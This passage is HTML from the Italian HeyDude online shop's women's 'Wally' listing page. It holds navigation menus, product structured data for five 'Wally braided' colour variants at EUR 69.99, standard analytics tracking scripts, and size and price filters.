                                                    </div>
                    </div>
                </div>

            </div>
        </div>

                <div class="mobile-menu-view">

            <div class="mobile-menu-left">
                <a href="#" class="navbar-toggler hamburger hamburger--collapse" id="mobileHamburger">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </a>

                <div class="search-container" id="search-boxMob">
                    <form action="/it/cerca">
                        <input class="form-control" type="text" name="term" id="term" placeholder="cerca">
                    </form>
                    <a href="#" class="section-logo toggle-search">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="22" viewBox="0 0 24 22">
                            <g id="Raggruppa_12" data-name="Raggruppa 12" transform="translate(-2112 -340)">
                                <path id="Tracciato_19" data-name="Tracciato 19" d="M-.51-.367,5.906,4.959" transform="translate(2128.938 355.85)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5"/>
                                <g id="Ellisse_2" data-name="Ellisse 2" transform="translate(2112 340)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5">
                                    <circle cx="9.857" cy="9.857" r="9.857" stroke="none"/>
                                    <circle cx="9.857" cy="9.857" r="9.107" fill="none"/>
                                </g>
                            </g>
                        </svg>
                    </a>
                </div>
            </div>

            <div class="mobile-menu-center">
                <a href="/" class="header-logo"><img src="/build/web/template/img/2025_HEYDUDE_Logo-Ocean_White.svg" alt="Heydude" /></a>
            </div>

            <div class="mobile-menu-right">
                <div class="userIcon">
                    <a href="/it/customer/account/login" class="section-logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                        <g id="account_icon" data-name="account icon" transform="translate(-0.48 -0.25)">
                            <path id="Tracciato_15" data-name="Tracciato 15" d="M12.08,12.079A5.54,5.54,0,1,0,6.54,6.54,5.54,5.54,0,0,0,12.08,12.079Z" transform="translate(0.029)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                            <path id="Tracciato_16" data-name="Tracciato 16" d="M9.354,15.4h5.409a7.893,7.893,0,0,1,8.124,7.641H1.23A7.893,7.893,0,0,1,9.354,15.4Z" transform="translate(0 0.078)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                        </g>
                    </svg>
                </a>
                </div>

                <div class="dropdown cartIcon">
                    <a class="dropdown-toggle" href="#" role="button" id="dropdown-cart-mobile" data-bs-toggle="dropdown" aria-expanded="false">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="26" viewBox="0 0 20 26">
                            <g id="shopper" transform="translate(0.75 0.75)">
                                <path id="Tracciato_13" data-name="Tracciato 13" d="M.75,8.778A1,1,0,0,1,1.714,7.75H18.106a1,1,0,0,1,.964,1.028v12.34A2.989,2.989,0,0,1,16.177,24.2H3.643A2.989,2.989,0,0,1,.75,21.118Z" transform="translate(-0.75 -0.552)" fill="none" stroke="#2C282C" stroke-width="1.5"/>
                                <path id="Tracciato_14" data-name="Tracciato 14" d="M5.75,5.377A4.621,4.621,0,0,1,10.377.75h0A4.621,4.621,0,0,1,15,5.377V7.948H5.75Z" transform="translate(-1.217 -0.75)" fill="none" stroke="#2C282C" stroke-width="1.5"/>
                            </g>

                                                                                                                                                    <div class="text nrProductsInCart  d-none"></div>
                        </svg>
                    </a>

                    <div class="dropdown-menu cart" aria-labelledby="dropdown-cart">
                        <div class="dropdown-menu-inner dropdown-cart-inner  empty ">

                                                            <span>Il tuo carrello è vuoto</span>
                                                    </div>
                    </div>
                </div>

            </div>


        </div>

        <div class="navbar-collapse offcanvas-collapse justify-content-center lh-lg" id="mobileOffcanvas">
            <div class="gray-cta">

                                    <a href="/it/customer/account/login?listino=it" class="btn btn-brown canvas-login">accedi</a>
                            </div>
            <div class="navbar-nav p-3 p-md-0">

                <div class="accordion global-accordion" id="shopsAccordion">
                                            <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#uomo" aria-expanded="false" aria-controls="uomo">
                                    <a href="#"  >Uomo</a>
                                </button>
                            </h2>
                            <div id="uomo" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    By Style
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/by-style/wally">Wally</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/by-style/slip-on">Slip-on</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/by-style/sneaker">Sneakers</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/by-style/boots">Boots</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/by-style/sandals">Sandals</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/by-style/slip">Slip</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Collezioni
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/collezioni/collezione-invernale">Saldi invernali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/primavera-estate">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/NXT">Collezione NXT</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/vedi-tutti">Vedi tutti</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Trending
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/trending/best-seller">Best seller</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/trending/wally-comf">Wally COMF</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/trending/stampe">Stampe</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/trending/pelle-e-suede">Pelle e suede</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                            <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#donna" aria-expanded="false" aria-controls="donna">
                                    <a href="#"  >Donna</a>
                                </button>
                            </h2>
                            <div id="donna" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    By Style
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/by-style/wally">Wally</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/wendy">Wendy</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/slip-on">Slip-on</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/platform">Platform</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/sneaker">Sneakers</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/boots">Boots</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/slip">Slip</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/by-style/sandals">Sandals</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Collezioni
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-invernale">Saldi invernali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/primavera-estate">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/espadrille">Espadrille</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/hello-kitty">Hello Kitty</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/vedi-tutti">Vedi tutti</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Trending
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/trending/best-seller">Best seller</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/trending/collezione-crochet">Collezione Crochet</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/trending/pelle-e-suede">Pelle e suede</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/trending/stampe">Stampe</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/trending/cozy">Cozy</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                            <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#kids" aria-expanded="false" aria-controls="kids">
                                    <a href="#"  >Kids</a>
                                </button>
                            </h2>
                            <div id="kids" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    By Style
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/kids/by-style/wally">Wally</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/by-style/wendy">Wendy</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/by-style/wendy-platform">Wendy Platform</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/by-style/boots">Boots</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/by-style/sneakers">Sneakers</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Collezioni
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/kids/collezioni/collezione-invernale">Saldi invernali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/collezioni/primavera-estate">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/collezioni/girls">Girls</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/collezioni/boys">Boys</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/collezioni/toddler">Toddler</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/collezioni/vedi-tutti">Vedi Tutti</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Trending
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/kids/trending/best-seller">Best seller</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/trending/monochrome">Monochrome</a>
                                                            </li>
                                                                                                                    <li><a href="/it/kids/trending/stampe">Stampe</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                            <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#outlet" aria-expanded="false" aria-controls="outlet">
                                    <a href="#"  >Outlet</a>
                                </button>
                            </h2>
                            <div id="outlet" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Autunno-Inverno
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/outlet/autunno-inverno/uomo">Uomo</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/autunno-inverno/donna">Donna</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/autunno-inverno/kid">Kid</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                            <div class="col-12 col">
                                                    <h4 class="title font-dnb">
                                                                                                                    Primavera-Estate
                                                                                                            </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/outlet/primavera-estate/uomo">Uomo</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/primavera-estate/donna">Donna</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/primavera-estate/kid">Kid</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    
                </div>
                
            </div>
        </div>

    </div>
</header>


<main role="main" class="main-container flex-shrink-0 products-list">
        <input type="hidden" name="sl-pagetype" id="sl-pagetype" value="level3">
    <input type="hidden" name="sl-lang" id="sl-lang" value="it">
    <input type="hidden" name="sl-listino" id="sl-listino" value="it">
    <input type="hidden" name="sl-category" id="sl-category" value="81">
    <input type="hidden" name="sl-level1url" id="sl-level1url" value="donna">
            <input type="hidden" name="sl-level2url" id="sl-level2url" value="by-style">
                <input type="hidden" name="sl-level3url" id="sl-level3url" value="wally">
    
<script type="application/ld+json"> 
[
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
                    {
            "@type": "ListItem",
            "position": "1",
            "name": "Home",
            "item": "https://www.heydude.it/it/"
        }
            ,        {
            "@type": "ListItem",
            "position": "2",
            "name": "Donna",
            "item": "https://www.heydude.it/it/donna"
        }
            ,        {
            "@type": "ListItem",
            "position": "3",
            "name": "By Style",
            "item": "https://www.heydude.it/it/donna/by-style"
        }
            ,        {
            "@type": "ListItem",
            "position": "4",
            "name": "Wally",
            "item": "https://www.heydude.it/it/donna/by-style/wally"
        }
        ]
},
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.heydude.it",
    "logo": "https://www.heydude.it/build/web/images/logo.svg"
},

        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "Wally braided",
            "image": [
            "https://www.heydude.it/_public/resized/440x400_HD/HD/S26/1LB/HD.S26.40003-1LB-1.jpg"
            ],
            "sku": "",
            "mpn": "HD.40003",
            "brand": {
            "@type": "Brand",
            "name": "HEYDUDE"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.heydude.it/it/donna/by-style/wally",
            "priceCurrency": "EUR",
            "price": "69.99",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "Wally braided",
            "image": [
            "https://www.heydude.it/_public/resized/440x400_HD/HD/S26/2BS/HD.S26.40003-2BS-1.jpg"
            ],
            "sku": "",
            "mpn": "HD.40003",
            "brand": {
            "@type": "Brand",
            "name": "HEYDUDE"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.heydude.it/it/donna/by-style/wally",
            "priceCurrency": "EUR",
            "price": "69.99",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "Wally braided",
            "image": [
            "https://www.heydude.it/_public/resized/440x400_HD/HD/S26/4NM/HD.S26.40003-4NM-1.jpg"
            ],
            "sku": "",
            "mpn": "HD.40003",
            "brand": {
            "@type": "Brand",
            "name": "HEYDUDE"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.heydude.it/it/donna/by-style/wally",
            "priceCurrency": "EUR",
            "price": "69.99",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "Wally braided",
            "image": [
            "https://www.heydude.it/_public/resized/440x400_HD/HD/S26/6VP/HD.S26.40003-6VP-1.jpg"
            ],
            "sku": "",
            "mpn": "HD.40003",
            "brand": {
            "@type": "Brand",
            "name": "HEYDUDE"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.heydude.it/it/donna/by-style/wally",
            "priceCurrency": "EUR",
            "price": "69.99",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "Wally braided",
            "image": [
            "https://www.heydude.it/_public/resized/440x400_HD/HD/S26/449/HD.S26.40003-449-1.jpg"
            ],
            "sku": "",
            "mpn": "HD.40003",
            "brand": {
            "@type": "Brand",
            "name": "HEYDUDE"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.heydude.it/it/donna/by-style/wally",
            "priceCurrency": "EUR",
            "price": "69.99",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        }]
</script>
            <script type="text/javascript">
            ga('create', 'UA-260814321-1');
            ga('set', 'anonymizeIp', true);
            ga('require', 'ec');

                                                                                                                                                                                                                                                                
                                        ga('ec:addImpression', {
                    'id': '16923',
                    'name': 'Wally braided',
                    'category': 'Donna - By Style - Wally',
                    'brand': 'HEYDUDE',
                    'variant': '1LB',
                    'list': 'Donna - By Style - Wally',
                    'position': 1
                });
                                            ga('ec:addImpression', {
                    'id': '16923',
                    'name': 'Wally braided',
                    'category': 'Donna - By Style - Wally',
                    'brand': 'HEYDUDE',
                    'variant': '2BS',
                    'list': 'Donna - By Style - Wally',
                    'position': 2
                });
                                            ga('ec:addImpression', {
                    'id': '16923',
                    'name': 'Wally braided',
                    'category': 'Donna - By Style - Wally',
                    'brand': 'HEYDUDE',
                    'variant': '4NM',
                    'list': 'Donna - By Style - Wally',
                    'position': 3
                });
                                            ga('ec:addImpression', {
                    'id': '16923',
                    'name': 'Wally braided',
                    'category': 'Donna - By Style - Wally',
                    'brand': 'HEYDUDE',
                    'variant': '6VP',
                    'list': 'Donna - By Style - Wally',
                    'position': 4
                });
                                            ga('ec:addImpression', {
                    'id': '16923',
                    'name': 'Wally braided',
                    'category': 'Donna - By Style - Wally',
                    'brand': 'HEYDUDE',
                    'variant': '449',
                    'list': 'Donna - By Style - Wally',
                    'position': 5
                });
                            
            ga('send', 'pageview');
        </script>

        <!-- GA4 ECC -->
        <script type="text/javascript"> // Tracking e-commerce - Products List
            dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
            dataLayer.push({
                event: "view_item_list",
                ecommerce: {
                    item_list_name: 'Wally',
                    item_list_id: '81',
                    option: 'utente non loggato',
                    items: [
                                                    {
                                item_id: '16923',
                                item_name: 'Wally braided',
                                currency: "EUR",
                                item_brand: 'HEY DUDE',
                                item_category: 'Slip On',
                                item_category2: 'Donna',
                                item_category3: 'By Style',
                                item_category4: 'Wally',
                                item_category5: 'Prezzo Pieno',
                                item_list_name: 'Wally',
                                item_list_id: '81',
                                item_variant: '1LB',
                                price: 69.99,
                                discount: '',
                                index: 1,
                            },
                                                    {
                                item_id: '16923',
                                item_name: 'Wally braided',
                                currency: "EUR",
                                item_brand: 'HEY DUDE',
                                item_category: 'Slip On',
                                item_category2: 'Donna',
                                item_category3: 'By Style',
                                item_category4: 'Wally',
                                item_category5: 'Prezzo Pieno',
                                item_list_name: 'Wally',
                                item_list_id: '81',
                                item_variant: '2BS',
                                price: 69.99,
                                discount: '',
                                index: 2,
                            },
                                                    {
                                item_id: '16923',
                                item_name: 'Wally braided',
                                currency: "EUR",
                                item_brand: 'HEY DUDE',
                                item_category: 'Slip On',
                                item_category2: 'Donna',
                                item_category3: 'By Style',
                                item_category4: 'Wally',
                                item_category5: 'Prezzo Pieno',
                                item_list_name: 'Wally',
                                item_list_id: '81',
                                item_variant: '4NM',
                                price: 69.99,
                                discount: '',
                                index: 3,
                            },
                                                    {
                                item_id: '16923',
                                item_name: 'Wally braided',
                                currency: "EUR",
                                item_brand: 'HEY DUDE',
                                item_category: 'Slip On',
                                item_category2: 'Donna',
                                item_category3: 'By Style',
                                item_category4: 'Wally',
                                item_category5: 'Prezzo Pieno',
                                item_list_name: 'Wally',
                                item_list_id: '81',
                                item_variant: '6VP',
                                price: 69.99,
                                discount: '',
                                index: 4,
                            },
                                                    {
                                item_id: '16923',
                                item_name: 'Wally braided',
                                currency: "EUR",
                                item_brand: 'HEY DUDE',
                                item_category: 'Slip On',
                                item_category2: 'Donna',
                                item_category3: 'By Style',
                                item_category4: 'Wally',
                                item_category5: 'Prezzo Pieno',
                                item_list_name: 'Wally',
                                item_list_id: '81',
                                item_variant: '449',
                                price: 69.99,
                                discount: '',
                                index: 5,
                            },
                                            ]
                }
            });
        </script>

        <script type="text/javascript"> // Tracking e-commerce - Products List
            function onSelectItem(select_item,product_id,product_product_name,product_currency_label,product_brand,product_nav_category,product_color,product_min_price,product_max_discounted_price,loop_index ) {
                var label5 = product_max_discounted_price > 0 ? 'Prezzo scontato' : 'Prezzo pieno';
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: select_item,
                    ecommerce: {
                        item_list_name: 'Wally',
                        item_list_id: '81',
                        option: 'utente non loggato',
                        items: [
                            {
                                item_id: product_id,
                                item_name: product_product_name,
                                currency: product_currency_label,
                                item_brand: product_brand,
                                item_category: product_nav_category,
                                item_category2: 'Donna',
                                item_category3: 'By Style',
                                item_category4: 'Wally',
                                item_category5: label5,
                                item_list_name: 'Wally',
                                item_list_id: '81',
                                item_variant: product_color,
                                price: parseFloat(product_min_price),
                                discount: product_max_discounted_price > 0 ? parseFloat((product_min_price - product_max_discounted_price).toFixed(1)) : 0,
                                index: parseFloat(loop_index),
                            },
                        ]
                    }
                });
            }

        </script>

        <!-- END GA4 ECC -->
    
    
                
        <script type="text/javascript">
            dataLayer = dataLayer || [];
            dataLayer.push({
                'PageType':'ListingPage',
                'ListingCategory':'donna-bystyle-wally',
                'ProductIDList' : ['16923','16923','16923',]
            });
        </script>
    
                                                
    <div class="container-fluid desktop-view d-block">
        <div class="row">
            <div class="col-12">
                <div class="page-list-header">

                                <code class="d-none">/images/categories/donna-bystyle-wally.jpg</code>
                                                                                                                                                            
                                <code class="d-none">/images/categories/donna-bystyle-wally_mob.jpg</code>
                                                                                                                                            
                    <div class="navigator d-none d-sm-flex">
                        <div>
                                                            <a class="page-nav" href="/it/">
                                    <span>Home</span>
                                </a>
                                                            <a class="page-nav" href="/it/donna">
                                    <span>Donna</span>
                                </a>
                                                            <a class="page-nav" href="/it/donna/by-style">
                                    <span>By Style</span>
                                </a>
                                                            <a class="page-nav" href="javascript:void(0);">
                                    <span>Wally</span>
                                </a>
                                                    </div>

                        <div class="dropdown" id="sort-filter">
                            <a href="#" class="dropdown-toggle" role="button" aria-expanded="false" data-bs-toggle="dropdown" data-bs-auto-close="outside" id="dropdown-sort">
                                <span class="font-tgb">ORDINA PER: </span>
                            </a>

                            <ul class="dropdown-menu dropdown-menu-start" aria-labelledby="dropdown-sort">
                                <div class="dropdown-menu-inner font-tgr">
                                    <li>
                                        <a href="/it/donna/by-style/wally?sort=price|asc" class="">Prezzo (dal più basso)</a>
                                    </li>
                                    <li>
                                        <a href="/it/donna/by-style/wally?sort=price|desc" class="">Prezzo (dal più alto)</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </div>
                    <h1 class="page-list-name font-dnb d-sm-flex d-none">
                        Donna
                                                                            &nbsp;/&nbsp;Wally
                        
                                                    <img src="/images/megamenu-categories/menu-donna-by-style-wally.png" alt="Donna / Wally">
                                            </h1>
                </div>
            </div>
        </div>
    </div>

    <div class="container-fluid mobile-view flex-fill flex-column">
        <div class="mobile-breadcrumb text-uppercase">
                            <a class="page-nav" href="/it/">
                    <span>Home</span>
                </a>
                                    <span>&nbsp;&gt;&nbsp;</span>
                                            <a class="page-nav" href="/it/donna">
                    <span>Donna</span>
                </a>
                                    <span>&nbsp;&gt;&nbsp;</span>
                                            <a class="page-nav" href="/it/donna/by-style">
                    <span>By Style</span>
                </a>
                                    <span>&nbsp;&gt;&nbsp;</span>
                                            <a class="page-nav" href="javascript:void(0);">
                    <span>Wally</span>
                </a>
                                    </div>

        <div class="mobile-page-name">
            <h1 class="page-list-name font-dnb d-flex">
                Donna
            </h1>
        </div>

        <div class="mobile-operations d-flex flex-row">
            <div id="mobile-filters" class="mobile-filters dropdown">
                
                <button class="btn dropdown-toggle" type="button" id="dropdownMenuFilters" data-bs-toggle="dropdown" aria-expanded="false">
                    <svg xmlns="http://www.w3.org/2000/svg" width="25.5" height="21" viewBox="0 0 25.5 21">
                        <g id="Raggruppa_44" data-name="Raggruppa 44" transform="translate(0.75)">
                          <g id="Raggruppa_43" data-name="Raggruppa 43" transform="translate(0 3.5)">
                            <line id="Linea_23" data-name="Linea 23" x2="24" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="1.5"/>
                            <line id="Linea_24" data-name="Linea 24" x2="24" transform="translate(0 7)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="1.5"/>
                            <line id="Linea_25" data-name="Linea 25" x2="24" transform="translate(0 14)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="1.5"/>
                          </g>
                          <g id="Ellisse_3" data-name="Ellisse 3" transform="translate(14.5)" fill="#2C282C" stroke="#fff" stroke-width="1.5">
                            <circle cx="3" cy="3" r="3" stroke="none"/>
                            <circle cx="3" cy="3" r="2.25" fill="none"/>
                          </g>
                          <g id="Tracciato_22" data-name="Tracciato 22" transform="translate(3.5 7)" fill="#2C282C">
                            <path d="M 3 5.25 C 1.759349942207336 5.25 0.75 4.240650177001953 0.75 3 C 0.75 1.759349942207336 1.759349942207336 0.75 3 0.75 C 4.240650177001953 0.75 5.25 1.759349942207336 5.25 3 C 5.25 4.240650177001953 4.240650177001953 5.25 3 5.25 Z" stroke="none"/>
                            <path d="M 3 1.5 C 2.172899961471558 1.5 1.5 2.172899961471558 1.5 3 C 1.5 3.827100038528442 2.172899961471558 4.5 3 4.5 C 3.827100038528442 4.5 4.5 3.827100038528442 4.5 3 C 4.5 2.172899961471558 3.827100038528442 1.5 3 1.5 M 3 0 C 4.65684986114502 0 6 1.34315013885498 6 3 C 6 4.65684986114502 4.65684986114502 6 3 6 C 1.34315013885498 6 0 4.65684986114502 0 3 C 0 1.34315013885498 1.34315013885498 0 3 0 Z" stroke="none" fill="#fff"/>
                          </g>
                          <g id="Tracciato_23" data-name="Tracciato 23" transform="translate(15.5 15)" fill="#2C282C">
                            <path d="M 3 5.25 C 1.759349942207336 5.25 0.75 4.240650177001953 0.75 3 C 0.75 1.759349942207336 1.759349942207336 0.75 3 0.75 C 4.240650177001953 0.75 5.25 1.759349942207336 5.25 3 C 5.25 4.240650177001953 4.240650177001953 5.25 3 5.25 Z" stroke="none"/>
                            <path d="M 3 1.5 C 2.172899961471558 1.5 1.5 2.172899961471558 1.5 3 C 1.5 3.827100038528442 2.172899961471558 4.5 3 4.5 C 3.827100038528442 4.5 4.5 3.827100038528442 4.5 3 C 4.5 2.172899961471558 3.827100038528442 1.5 3 1.5 M 3 0 C 4.65684986114502 0 6 1.34315013885498 6 3 C 6 4.65684986114502 4.65684986114502 6 3 6 C 1.34315013885498 6 0 4.65684986114502 0 3 C 0 1.34315013885498 1.34315013885498 0 3 0 Z" stroke="none" fill="#fff"/>
                          </g>
                        </g>
                      </svg>
                      
                    <div class="dropFilters">FILTRI</div>
                </button>
                <ul class="dropdown-menu" aria-labelledby="dropdownMenuFilters">
                                        
                                                                <div class="fw-bold p-2">Taglie</div>
                        <div class="dropdown-divider"></div>
                        <div class="d-flex flex-wrap">
                                                            <li>
                                    <a data-type="size" data-id="67" class="dropdown-item font-tgr apl " href="#">
                                                                                    37
                                                                            </a>
                                </li>
                                                            <li>
                                    <a data-type="size" data-id="64" class="dropdown-item font-tgr apl " href="#">
                                                                                    38
                                                                            </a>
                                </li>
                                                            <li>
                                    <a data-type="size" data-id="68" class="dropdown-item font-tgr apl " href="#">
                                                                                    39
                                                                            </a>
                                </li>
                                                            <li>
                                    <a data-type="size" data-id="65" class="dropdown-item font-tgr apl " href="#">
                                                                                    40
                                                                            </a>
                                </li>
                                                            <li>
                                    <a data-type="size" data-id="69" class="dropdown-item font-tgr apl " href="#">
                                                                                    41
                                                                            </a>
                                </li>
                                                            <li>
                                    <a data-type="size" data-id="66" class="dropdown-item font-tgr apl " href="#">
                                                                                    42
                                                                            </a>
                                </li>
                                                            <li>
                                    <a data-type="size" data-id="77" class="dropdown-item font-tgr apl " href="#">
                                                                                    43
                                                                            </a>
                                </li>
                                                            <li>
                                    <a data-type="size" data-id="78" class="dropdown-item font-tgr apl " href="#">
                                                                                    44
                                                                            </a>
                                </li>
                                                            <li>
                                    <a data-type="size" data-id="79" class="dropdown-item font-tgr apl " href="#">
                                                                                    45
                                                                            </a>
                                </li>
                                                            <li>
                                    <a data-type="size" data-id="222" class="dropdown-item font-tgr apl " href="#">
                                                                                    47
                                                                            </a>
                                </li>
                                                    </div>
                        <div class="dropdown-divider"></div>
                    
                    <div class="fw-bold p-2">Prezzo</div>
                    <div class="dropdown-divider"></div>
                    <div class="d-flex flex-wrap">
                                                    <li>
                                <a data-type="priceRange" data-id="6" class="dropdown-item font-tgr apl " href="#">
                                    &euro;60,00 - &euro;69,99
